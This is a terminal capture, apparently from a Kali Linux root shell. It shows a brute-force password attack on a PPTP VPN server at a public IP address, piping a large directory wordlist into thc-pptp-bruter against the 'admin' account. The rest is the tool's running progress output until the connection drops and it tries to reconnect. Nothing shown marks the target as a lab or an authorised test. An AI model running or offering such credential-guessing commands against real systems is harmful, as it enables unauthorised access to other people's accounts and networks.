 ┌──(root㉿STKali)-[~]
└─# cat /usr/share/wordlists/dirb/big.txt | thc-pptp-bruter -u admin 41.169.103.84
PPTP Connection established.
Hostname '', Vendor 'Microsoft', Firmware: 0
5 passwords tested in 0h 00m 00s (5.00 5.00 c/s)
5 passwords tested in 0h 00m 05s (0.20 1.00 c/s)
5 passwords tested in 0h 00m 10s (0.20 0.50 c/s)
5 passwords tested in 0h 00m 15s (0.20 0.33 c/s)
5 passwords tested in 0h 00m 20s (0.20 0.25 c/s)
5 passwords tested in 0h 00m 25s (0.20 0.20 c/s)
5 passwords tested in 0h 00m 30s (0.20 0.17 c/s)
5 passwords tested in 0h 00m 35s (0.20 0.14 c/s)
5 passwords tested in 0h 00m 40s (0.20 0.12 c/s)
5 passwords tested in 0h 00m 45s (0.20 0.11 c/s)
5 passwords tested in 0h 00m 50s (0.20 0.10 c/s)
5 passwords tested in 0h 00m 55s (0.20 0.09 c/s)
5 passwords tested in 0h 01m 00s (0.20 0.08 c/s)
5 passwords tested in 0h 01m 05s (0.20 0.08 c/s)
5 passwords tested in 0h 01m 10s (0.20 0.07 c/s)
5 passwords tested in 0h 01m 15s (0.20 0.07 c/s)
5 passwords tested in 0h 01m 20s (0.20 0.06 c/s)
5 passwords tested in 0h 01m 25s (0.20 0.06 c/s)
5 passwords tested in 0h 01m 30s (0.20 0.06 c/s)
5 passwords tested in 0h 01m 35s (0.20 0.05 c/s)
5 passwords tested in 0h 01m 40s (0.20 0.05 c/s)
5 passwords tested in 0h 01m 45s (0.20 0.05 c/s)
5 passwords tested in 0h 01m 50s (0.20 0.05 c/s)
5 passwords tested in 0h 01m 55s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 00s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 05s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 10s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 15s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 20s (0.20 0.04 c/s)
5 passwords tested in 0h 02m 25s (0.20 0.03 c/s)
5 passwords tested in 0h 02m 30s (0.20 0.03 c/s)
pptp connection dropped after 5 tries!
Trying to reconnect....